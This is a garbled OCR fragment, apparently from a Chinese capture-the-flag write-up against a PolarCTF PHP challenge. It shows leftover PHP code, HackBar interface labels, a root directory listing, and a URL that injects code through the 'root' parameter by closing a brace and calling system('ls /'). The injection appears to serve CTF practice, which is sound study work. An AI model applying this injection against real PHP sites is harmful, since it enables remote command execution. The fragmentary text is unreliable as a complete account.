 }else{
echo "Almost there^^";
}
}
}
控制
?> bin dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp
usr var
学习
GitHu
HackBar 查看器 控制台 调试器 网络 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://8d9fd0cc-f610-4ebb-
a308-4cce2a2ece8c.www.polarctf.com:8090/?root=1;}
system('ls /');/*
enctype
Use POST method
application/x-www-form-urlencoded